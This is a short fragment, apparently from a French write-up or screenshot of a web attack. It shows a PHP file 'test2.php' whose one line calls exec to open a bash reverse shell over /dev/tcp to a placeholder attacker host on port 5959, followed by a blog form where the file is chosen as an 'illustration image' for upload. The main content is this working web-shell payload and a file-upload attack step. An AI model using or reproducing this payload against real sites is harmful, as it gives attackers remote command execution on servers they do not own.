 test2.php
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/ IP-SERVEUR /5959 0>&1'"); ?>
2
PHP Hypertext Preprocessor file length : 77 lines : 2 Ln : 2 Col : 1 Pos : 78 Windows (CR LF) UTF-8 INS
Nom de l'article : php
code pas gentil
Choisir une image d'illustration: Choisir un fichier test2.php
Article privé :
Soumettre